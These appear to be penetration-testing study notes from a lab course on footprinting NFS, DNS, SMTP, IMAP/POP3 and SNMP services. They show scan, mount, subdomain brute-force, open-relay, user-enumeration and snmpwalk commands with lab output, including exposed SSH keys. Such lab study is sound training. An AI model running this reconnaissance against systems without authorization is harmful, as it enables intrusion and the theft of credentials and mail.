The most common authentication is via UNIX UID/GID and group memberships, which is why this syntax is most likely to be applied to the NFS protocol. One problem is that the client and server do not necessarily have to have the same mappings of UID/GID to users and groups, and the server does not need to do anything further. No further checks can be made on the part of the server. This is why NFS should only be used with this authentication method in trusted networks.
Dangerous Settings
However, even with NFS, some settings can be dangerous for the company and its infrastructure. Here are some of them listed:
| Option | Description |
|---|---|
rw |
Read and write permissions. |
insecure |
Ports above 1024 will be used. |
nohide |
If another file system was mounted below an exported directory, this directory is exported by its own exports entry. |
no_root_squash |
All files created by root are kept with the UID/GID 0. |
It is highly recommended to create a local VM and experiment with the settings. We will discover methods that will show us how the NFS server is configured. For this, we can create several folders and assign different options to each one. Then we can inspect them and see what settings can have what effect on the NFS share and its permissions and the enumeration process.
We can take a look at the insecure option. This is dangerous because users can use ports above 1024. The first 1024 ports can only be used by root. This prevents the fact that no users can use sockets above port 1024 for the NFS service and interact with it.
Footprint:
c0derpwner@htb[/htb]$ sudo nmap 10.129.14.128 -p111,2049 -sV -sC

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 17:12 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00018s latency).

PORT    STATE SERVICE VERSION
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      41982/udp6  mountd
|   100005  1,2,3      45837/tcp   mountd
|   100005  1,2,3      47217/tcp6  mountd
|   100005  1,2,3      58830/udp   mountd
|   100021  1,3,4      39542/udp   nlockmgr
|   100021  1,3,4      44629/tcp   nlockmgr
|   100021  1,3,4      45273/tcp6  nlockmgr
|   100021  1,3,4      47524/udp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
2049/tcp open  nfs_acl 3 (RPC #100227)
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
Mounting nfs
  c0derpwner@htb[/htb]$ sudo mount -t nfs 10.129.14.128:/ /mnt -o nolock
c0derpwner@htb[/htb]$ cd target-NFS
c0derpwner@htb[/htb]$ tree .

.
└── mnt
    └── nfs
        ├── id_rsa
        ├── id_rsa.pub
        └── nfs.share

2 directories, 3 files
DNS
Domain Name System (DNS) is an integral part of the Internet. For example, through domain names, such as lol.example.com or www.example.com, we can reach the web servers that the hosting provider has assigned one or more specific IP addresses. DNS is a system for resolving computer names into IP addresses, and it does not have a central database. Simplified, we can imagine it like a library with many different phone books. The information is distributed over many thousands of name servers. Globally distributed DNS servers translate domain names into IP addresses and thus control which server a user can reach via a particular domain. There are several types of DNS servers that are used worldwide:
- DNS root server
- Authoritative name server
- Non-authoritative name server
- Caching server
- Forwarding server
- Resolver
| Server Type | Description |
|---|---|
DNS Root Server |
The root servers of the DNS are responsible for the top-level domains (TLD). As the last instance, they are only requested if the name server does not respond. Thus, a root server is a central interface between users and content on the Internet, as it links domain and IP address. The Internet Corporation for Assigned Names and Numbers (ICANN) coordinates the work of the root name servers. There are 13 such root servers around the globe. |
Authoritative Nameserver |
Authoritative name servers hold authority for a particular zone. They only answer queries from their area of responsibility, and their information is binding. If an authoritative name server cannot answer a client’s query, the root name server takes over at that point. |
Non-authoritative Nameserver |
Non-authoritative name servers are not responsible for a particular DNS zone. Instead, they collect information on specific DNS zones themselves, which is done using recursive or iterative DNS querying. |
Caching DNS Server |
Caching DNS servers cache information from other name servers for a specified period. The authoritative name server determines the duration of this storage. |
Forwarding Server |
Forwarding servers perform only one function: they forward DNS queries to another DNS server. |
Resolver |
Resolvers are not authoritative DNS servers but perform name resolution locally in the computer or router. |
DNS is mainly unencrypted. Devices on the local WLAN and Internet providers can therefore hack in and spy on DNS queries. Since this poses a privacy risk, there are now some solutions for DNS encryption. By default, IT security professionals apply DNS over TLS (DoT) or DNS over HTTPS (DoH) here. In addition, the network protocol DNSCrypt also encrypts the traffic between the computer and the name server.
However, the DNS does not only link computer names and IP addresses. It also stores and outputs additional information about the services associated with a domain. A DNS query can therefore also be used, for example, to determine which computer serves as the e-mail server for the domain in question or what the domain’s name servers are called.
Different DNS records are used for the DNS queries, which all have various tasks. Moreover, separate entries exist for different functions since we can set up mail servers and other servers for a domain.
| DNS Record | Description |
|---|---|
A |
Returns an IPv4 address of the requested domain as a result. |
AAAA |
Returns an IPv6 address of the requested domain. |
MX |
Returns the responsible mail servers as a result. |
NS |
Returns the DNS servers (nameservers) of the domain. |
TXT |
This record can contain various information. The all-rounder can be used, e.g., to validate the Google Search Console or validate SSL certificates. In addition, SPF and DMARC entries are set to validate mail traffic and protect it from spam. |
CNAME |
This record serves as an alias for another domain name. If you want the domain www.hackthebox.eu to point to the same IP as hackthebox.eu, you would create an A record for hackthebox.eu and a CNAME record for www.hackthebox.eu. |
PTR |
The PTR record works the other way around (reverse lookup). It converts IP addresses into valid domain names. |
SOA |
Provides information about the corresponding DNS zone and email address of the administrative contact. |
The SOA record is located in a domain’s zone file and specifies who is responsible for the operation of the domain and how DNS information for the domain is managed.
c0derpwner@htb[/htb]$ dig soa www.inlanefreight.com

; <<>> DiG 9.16.27-Debian <<>> soa www.inlanefreight.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15876
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;www.inlanefreight.com.         IN      SOA

;; AUTHORITY SECTION:
inlanefreight.com.      900     IN      SOA     ns-161.awsdns-20.com. awsdns-hostmaster.amazon.com. 1 7200 900 1209600 86400

;; Query time: 16 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Thu Jan 05 12:56:10 GMT 2023
;; MSG SIZE  rcvd: 128
The dot (.) is replaced by an at sign (@) in the email address. In this example, the email address of the administrator is awsdns-hostmaster@amazon.com.
For the IP address to be resolved from the Fully Qualified Domain Name (FQDN), the DNS server must have a reverse lookup file. In this file, the computer name (FQDN) is assigned to the last octet of an IP address, which corresponds to the respective host, using a PTR record. The PTR records are responsible for the reverse translation of IP addresses into names, as we have already seen in the above table.
dangerous settings
| Option | Description |
|---|---|
allow-query |
Defines which hosts are allowed to send requests to the DNS server. |
allow-recursion |
Defines which hosts are allowed to send recursive requests to the DNS server. |
allow-transfer |
Defines which hosts are allowed to receive zone transfers from the DNS server. |
zone-statistics |
Collects statistical data of zones. |
![[dns_resolver.png]]
c0derpwner@htb[/htb]$ dig any inlanefreight.htb @10.129.14.128

; <<>> DiG 9.16.1-Ubuntu <<>> any inlanefreight.htb @10.129.14.128
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7649
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 2

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 064b7e1f091b95120100000061476865a6026d01f87d10ca (good)
;; QUESTION SECTION:
;inlanefreight.htb.             IN      ANY

;; ANSWER SECTION:
inlanefreight.htb.      604800  IN      TXT     "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com include:_spf.atlassian.net ip4:10.129.124.8 ip4:10.129.127.2 ip4:10.129.42.106 ~all"
inlanefreight.htb.      604800  IN      TXT     "atlassian-domain-verification=t1rKCy68JFszSdCKVpw64A1QksWdXuYFUeSXKU"
inlanefreight.htb.      604800  IN      TXT     "MS=ms97310371"
inlanefreight.htb.      604800  IN      SOA     inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
inlanefreight.htb.      604800  IN      NS      ns.inlanefreight.htb.

;; ADDITIONAL SECTION:
ns.inlanefreight.htb.   604800  IN      A       10.129.34.136

;; Query time: 0 msec
;; SERVER: 10.129.14.128#53(10.129.14.128)
;; WHEN: So Sep 19 18:42:13 CEST 2021
;; MSG SIZE  rcvd: 437
Subdomain Brute Forcing
DNS
c0derpwner@htb[/htb]$ for sub in $(cat /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 | grep -v ';\|SOA' | sed -r '/^\s*$/d' | grep $sub | tee -a subdomains.txt;done

ns.inlanefreight.htb.   604800  IN      A       10.129.34.136
mail1.inlanefreight.htb. 604800 IN      A       10.129.18.201
app.inlanefreight.htb.  604800  IN      A       10.129.18.15
Many different tools can be used for this, and most of them work in the same way. One of these tools is, for example DNSenum.
DNS
c0derpwner@htb[/htb]$ dnsenum --dnsserver 10.129.14.128 --enum -p 0 -s 0 -o subdomains.txt -f /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb

dnsenum VERSION:1.2.6

-----   inlanefreight.htb   -----


Host's addresses:
__________________


Name Servers:
______________

ns.inlanefreight.htb.                    604800   IN    A        10.129.34.136


Mail (MX) Servers:
___________________


Trying Zone Transfers and getting Bind Versions:
_________________________________________________

unresolvable name: ns.inlanefreight.htb at /usr/bin/dnsenum line 900 thread 1.

Trying Zone Transfer for inlanefreight.htb on ns.inlanefreight.htb ...
AXFR record query failed: no nameservers


Brute forcing with /home/cry0l1t3/Pentesting/SecLists/Discovery/DNS/subdomains-top1million-110000.txt:
_______________________________________________________________________________________________________

ns.inlanefreight.htb.                    604800   IN    A        10.129.34.136
mail1.inlanefreight.htb.                 604800   IN    A        10.129.18.201
app.inlanefreight.htb.                   604800   IN    A        10.129.18.15
ns.inlanefreight.htb.                    604800   IN    A        10.129.34.136

...SNIP...
done.
also ffuf -with -H ‘Host: FUZZ.example.com’ is good
 dnsenum --dnsserver 10.129.11.211 --enum -p 0 -s 0 -o subs  -f /opt/SecLists/Discovery/DN
S/fierce-hostlist.txt dev.inlanefreight.htb
dnsenum VERSION:1.3.1

-----   dev.inlanefreight.htb   -----


Host's addresses:
__________________


Name Servers:
______________

ns.inlanefreight.htb.                    604800   IN    A         127.0.0.1


Mail (MX) Servers:
___________________


Trying Zone Transfers and getting Bind Versions:
_________________________________________________

unresolvable name: ns.inlanefreight.htb at /usr/bin/dnsenum line 892 thread 2.

Trying Zone Transfer for dev.inlanefreight.htb on ns.inlanefreight.htb ...
AXFR record query failed: no nameservers


Brute forcing with /home/nullbyte/SecLists/Discovery/DNS/fierce-hostlist.txt:
______________________________________________________________________________

dev1.dev.inlanefreight.htb.              604800   IN    A         10.12.3.6
ns.dev.inlanefreight.htb.                604800   IN    A         127.0.0.1
win2k.dev.inlanefreight.htb.             604800   IN    A        10.12.3.203


Launching Whois Queries:
_________________________


dev.inlanefreight.htb_____________________


Performing reverse lookup on 0 ip addresses:
_____________________________________________


0 results out of 0 IP addresses.


dev.inlanefreight.htb ip blocks:
_________________________________


done.
SMTP
The Simple Mail Transfer Protocol (SMTP) is a protocol for sending emails in an IP network. It can be used between an email client and an outgoing mail server or between two SMTP servers. SMTP is often combined with the IMAP or POP3 protocols, which can fetch emails and send emails. In principle, it is a client-server-based protocol, although SMTP can be used between a client and a server and between two SMTP servers. In this case, a server effectively acts as a client.
By default, SMTP servers accept connection requests on port 25. However, newer SMTP servers also use other ports such as TCP port 587. This port is used to receive mail from authenticated users/servers, usually using the STARTTLS command to switch the existing plaintext connection to an encrypted connection. The authentication data is protected and no longer visible in plaintext over the network.
SMTP works unencrypted without further measures and transmits all commands, data, or authentication information in plain text. To prevent unauthorized reading of data, the SMTP is used in conjunction with SSL/TLS encryption. Under certain circumstances, a server uses a port other than the standard TCP port 25 for the encrypted connection, for example, TCP port 465.
An essential function of an SMTP server is preventing spam using authentication mechanisms that allow only authorized users to send e-mails. For this purpose, most modern SMTP servers support the protocol extension ESMTP with SMTP-Auth. After sending his e-mail, the SMTP client, also known as Mail User Agent (MUA), converts it into a header and a body and uploads both to the SMTP server. This has a so-called Mail Transfer Agent (MTA), the software basis for sending and receiving e-mails. The MTA checks the e-mail for size and spam and then stores it. To relieve the MTA, it is occasionally preceded by a Mail Submission Agent (MSA), which checks the validity, i.e., the origin of the e-mail. This MSA is also called Relay server. These are very important later on, as the so-called Open Relay Attack can be carried out on many SMTP servers due to incorrect configuration. We will discuss this attack and how to identify the weak point for it a little later. The MTA then searches the DNS for the IP address of the recipient mail server.
|Client (MUA)|➞|Submission Agent (MSA)|➞|Open Relay (MTA)|➞|Mail Delivery Agent (MDA)|➞|Mailbox (POP3/IMAP)|
|—|—|—|—|—|—|—|—|—|
Suspicious emails are rejected or moved to quarantine (spam folder). For example, responsible for this are the identification protocol DomainKeys (DKIM), the Sender Policy Framework (SPF).
The sending and communication are also done by special commands that cause the SMTP server to do what the user requires.
| Command | Description |
|---|---|
AUTH PLAIN |
AUTH is a service extension used to authenticate the client. |
HELO |
The client logs in with its computer name and thus starts the session. |
MAIL FROM |
The client names the email sender. |
RCPT TO |
The client names the email recipient. |
DATA |
The client initiates the transmission of the email. |
RSET |
The client aborts the initiated transmission but keeps the connection between client and server. |
VRFY |
The client checks if a mailbox is available for message transfer. |
EXPN |
The client also checks if a mailbox is available for messaging with this command. |
NOOP |
The client requests a response from the server to prevent disconnection due to time-out. |
QUIT |
The client terminates the session. |
To interact with the SMTP server, we can use the telnet tool to initialize a TCP connection with the SMTP server. The actual initialization of the session is done with the command mentioned above, HELO or EHLO.
c0derpwner@htb[/htb]$ telnet 10.129.14.128 25

Trying 10.129.14.128...
Connected to 10.129.14.128.
Escape character is '^]'.
220 ESMTP Server


EHLO inlanefreight.htb

250-mail1.inlanefreight.htb
250-PIPELINING
250-SIZE 10240000
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250-SMTPUTF8
250 CHUNKING


MAIL FROM: <cry0l1t3@inlanefreight.htb>

250 2.1.0 Ok


RCPT TO: <mrb3n@inlanefreight.htb> NOTIFY=success,failure

250 2.1.5 Ok


DATA

354 End data with <CR><LF>.<CR><LF>

From: <cry0l1t3@inlanefreight.htb>
To: <mrb3n@inlanefreight.htb>
Subject: DB
Date: Tue, 28 Sept 2021 16:32:51 +0200
Hey man, I am trying to access our XY-DB but the creds don't work.
Did you make any changes there?
.

250 2.0.0 Ok: queued as 6E1CF1681AB


QUIT

221 2.0.0 Bye
Connection closed by foreign host.
Dangerous Settings
To prevent the sent emails from being filtered by spam filters and not reaching the recipient, the sender can use a relay server that the recipient trusts. It is an SMTP server that is known and verified by all others. As a rule, the sender must authenticate himself to the relay server before using it.
Often, administrators have no overview of which IP ranges they have to allow. This results in a misconfiguration of the SMTP server that we will still often find in external and internal penetration tests. Therefore, they allow all IP addresses not to cause errors in the email traffic and thus not to disturb or unintentionally interrupt the communication with potential and current customers.
Open Relay Configuration
SMTP
mynetworks = 0.0.0.0/0
With this setting, this SMTP server can send fake emails and thus initialize communication between multiple parties. Another attack possibility would be to spoof the email and read it.
c0derpwner@htb[/htb]$ sudo nmap 10.129.14.128 -p25 --script smtp-open-relay -v


PORT   STATE SERVICE
25/tcp open  smtp
| smtp-open-relay: Server is an open relay (16/16 tests)
|  MAIL FROM:<> -> RCPT TO:<relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@nmap.scanme.org> -> RCPT TO:<relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@ESMTP> -> RCPT TO:<relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<relaytest%nmap.scanme.org@[10.129.14.128]>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<relaytest%nmap.scanme.org@ESMTP>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<"relaytest@nmap.scanme.org">
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<"relaytest%nmap.scanme.org">
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<relaytest@nmap.scanme.org@[10.129.14.128]>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<"relaytest@nmap.scanme.org"@[10.129.14.128]>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<relaytest@nmap.scanme.org@ESMTP>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<@[10.129.14.128]:relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<@ESMTP:relaytest@nmap.scanme.org>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<nmap.scanme.org!relaytest>
|  MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<nmap.scanme.org!relaytest@[10.129.14.128]>
|_ MAIL FROM:<antispam@[10.129.14.128]> -> RCPT TO:<nmap.scanme.org!relaytest@ESMTP>
SMTP ENUM
smtp-user-enum -M VRFY -U /home/nullbyte/SecLists/smtp/footprinting-wordlist.txt -t 10.129.19.6 -w 15 -v
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )

----------------------------------------------------------
|                   Scan Information                       |
----------------------------------------------------------

Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /home/nullbyte/SecLists/smtp/footprinting-wordlist.txt
Target count ............. 1
Username count ........... 101
Target TCP port .......... 25
Query timeout ............ 15 secs
Target domain ............
IMAP / POP3
With the help of the Internet Message Access Protocol (IMAP), access to emails from a mail server is possible. Unlike the Post Office Protocol (POP3), IMAP allows online management of emails directly on the server and supports folder structures. Thus, it is a network protocol for the online management of emails on a remote server. The protocol is client-server-based and allows synchronization of a local email client with the mailbox on the server, providing a kind of network file system for emails, allowing problem-free synchronization across several independent clients. POP3, on the other hand, does not have the same functionality as IMAP, and it only provides listing, retrieving, and deleting emails as functions at the email server. Therefore, protocols such as IMAP must be used for additional functionalities such as hierarchical mailboxes directly at the mail server, access to multiple mailboxes during a session, and preselection of emails.
The client establishes the connection to the server via port 143. For communication, it uses text-based commands in ASCII format. Several commands can be sent in succession without waiting for confirmation from the server. Later confirmations from the server can be assigned to the individual commands using the identifiers sent along with the commands. Immediately after the connection is established, the user is authenticated by user name and password to the server. Access to the desired mailbox is only possible after successful authentication.
SSL/TLS is usually used for this purpose. Depending on the method and implementation used, the encrypted connection uses the standard port 143 or an alternative port such as 993.
IMAP Commands
| Command | Description |
|---|---|
1 LOGIN username password |
User’s login. |
1 LIST "" * |
Lists all directories. |
1 CREATE "INBOX" |
Creates a mailbox with a specified name. |
1 DELETE "INBOX" |
Deletes a mailbox. |
1 RENAME "ToRead" "Important" |
Renames a mailbox. |
1 LSUB "" * |
Returns a subset of names from the set of names that the User has declared as being active or subscribed. |
1 SELECT INBOX |
Selects a mailbox so that messages in the mailbox can be accessed. |
1 UNSELECT INBOX |
Exits the selected mailbox. |
1 FETCH <ID> all |
Retrieves data associated with a message in the mailbox. |
1 CLOSE |
Removes all messages with the Deleted flag set. |
1 LOGOUT |
Closes the connection with the IMAP server. |
POP3 Commands
| Command | Description |
|---|---|
USER username |
Identifies the user. |
PASS password |
Authentication of the user using its password. |
STAT |
Requests the number of saved emails from the server. |
LIST |
Requests from the server the number and size of all emails. |
RETR id |
Requests the server to deliver the requested email by ID. |
DELE id |
Requests the server to delete the requested email by ID. |
CAPA |
Requests the server to display the server capabilities. |
RSET |
Requests the server to reset the transmitted information. |
QUIT |
Closes the connection with the POP3 server. |
Dangerous Settings
Nevertheless, configuration options that were improperly configured could allow us to obtain more information, such as debugging the executed commands on the service or logging in as anonymous, similar to the FTP service. Most companies use third-party email providers such as Google, Microsoft, and many others. However, some companies still use their own mail servers for many different reasons. One of these reasons is to maintain the privacy that they want to keep in their own hands. Many configuration mistakes can be made by administrators, which in the worst cases will allow us to read all the emails sent and received, which may even contain confidential or sensitive information. Some of these configuration options include:
| Setting | Description |
|---|---|
auth_debug |
Enables all authentication debug logging. |
auth_debug_passwords |
This setting adjusts log verbosity, the submitted passwords, and the scheme gets logged. |
auth_verbose |
Logs unsuccessful authentication attempts and their reasons. |
auth_verbose_passwords |
Passwords used for authentication are logged and can also be truncated. |
auth_anonymous_username |
This specifies the username to be used when logging in with the ANONYMOUS SASL mechanism |
Footprinting the Service
By default, ports 110 and 995 are used for POP3, and ports 143 and 993 are used for IMAP. The higher ports (993 and 995) use TLS/SSL to encrypt the communication between the client and server. Using Nmap, we can scan the server for these ports. The scan will return the corresponding information (as seen below) if the server uses an embedded certificate.
c0derpwner@htb[/htb]$ nmap 10.129.14.128 -sV -p110,143,993,995 -sC

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 22:09 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00026s latency).

PORT    STATE SERVICE  VERSION
110/tcp open  pop3     Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL STLS TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
143/tcp open  imap     Dovecot imapd
|_imap-capabilities: more have post-login STARTTLS Pre-login capabilities LITERAL+ LOGIN-REFERRALS OK LOGINDISABLEDA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
993/tcp open  ssl/imap Dovecot imapd
|_imap-capabilities: more have post-login OK capabilities LITERAL+ LOGIN-REFERRALS Pre-login AUTH=PLAINA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
995/tcp open  ssl/pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE USER SASL(PLAIN) TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.74 seconds
cURL
IMAP / POP3
c0derpwner@htb[/htb]$ curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd

* LIST (\HasNoChildren) "." Important
* LIST (\HasNoChildren) "." INBOX
OpenSSL - TLS Encrypted Interaction POP3
IMAP / POP3
c0derpwner@htb[/htb]$ openssl s_client -connect 10.129.14.128:pop3s

CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify return:1
---
Certificate chain
 0 s:C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb

...SNIP...
OpenSSL - TLS Encrypted Interaction IMAP
IMAP / POP3
c0derpwner@htb[/htb]$ openssl s_client -connect 10.129.14.128:imaps

CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify return:1
---
Certificate chain
 0 s:C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb

...SNIP..
SNMP
Simple Network Management Protocol (SNMP) was created to monitor network devices. In addition, this protocol can also be used to handle configuration tasks and change settings remotely. SNMP-enabled hardware includes routers, switches, servers, IoT devices, and many other devices that can also be queried and controlled using this standard protocol. Thus, it is a protocol for monitoring and managing network devices. In addition, configuration tasks can be handled, and settings can be made remotely using this standard. The current version is SNMPv3, which increases the security of SNMP in particular, but also the complexity of using this protocol.
In addition to the pure exchange of information, SNMP also transmits control commands using agents over UDP port 161. The client can set specific values in the device and change options and settings with these commands. While in classical communication, it is always the client who actively requests information from the server, SNMP also enables the use of so-called traps over UDP port 162. These are data packets sent from the SNMP server to the client without being explicitly requested. If a device is configured accordingly, an SNMP trap is sent to the client once a specific event occurs on the server-side.
For the SNMP client and server to exchange the respective values, the available SNMP objects must have unique addresses known on both sides. This addressing mechanism is an absolute prerequisite for successfully transmitting data and network monitoring using SNMP.
MIB
To ensure that SNMP access works across manufacturers and with different client-server combinations, the Management Information Base (MIB) was created. MIB is an independent format for storing device information. A MIB is a text file in which all queryable SNMP objects of a device are listed in a standardized tree hierarchy. It contains at least one Object Identifier (OID), which, in addition to the necessary unique address and a name, also provides information about the type, access rights, and a description of the respective object. MIB files are written in the Abstract Syntax Notation One (ASN.1) based ASCII text format. The MIBs do not contain data, but they explain where to find which information and what it looks like, which returns values for the specific OID, or which data type is used.
OID
An OID represents a node in a hierarchical namespace. A sequence of numbers uniquely identifies each node, allowing the node’s position in the tree to be determined. The longer the chain, the more specific the information. Many nodes in the OID tree contain nothing except references to those below them. The OIDs consist of integers and are usually concatenated by dot notation. We can look up many MIBs for the associated OIDs in the Object Identifier Registry.
SNMPv1
SNMP version 1 (SNMPv1) is used for network management and monitoring. SNMPv1 is the first version of the protocol and is still in use in many small networks. It supports the retrieval of information from network devices, allows for the configuration of devices, and provides traps, which are notifications of events. However, SNMPv1 has no built-in authentication mechanism, meaning anyone accessing the network can read and modify network data. Another main flaw of SNMPv1 is that it does not support encryption, meaning that all data is sent in plain text and can be easily intercepted.
SNMPv2
SNMPv2 existed in different versions. The version still exists today is v2c, and the extension c means community-based SNMP. Regarding security, SNMPv2 is on par with SNMPv1 and has been extended with additional functions from the party-based SNMP no longer in use. However, a significant problem with the initial execution of the SNMP protocol is that the community string that provides security is only transmitted in plain text, meaning it has no built-in encryption.
SNMPv3
The security has been increased enormously for SNMPv3 by security features such as authentication using username and password and transmission encryption (via pre-shared key) of the data. However, the complexity also increases to the same extent, with significantly more configuration options than v2c.
#snmpwalk
c0derpwner@htb[/htb]$ snmpwalk -v2c -c public 10.129.14.128

iso.3.6.1.2.1.1.1.0 = STRING: "Linux htb 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (5134) 0:00:51.34
iso.3.6.1.2.1.1.4.0 = STRING: "mrb3n@inlanefreight.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "htb"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
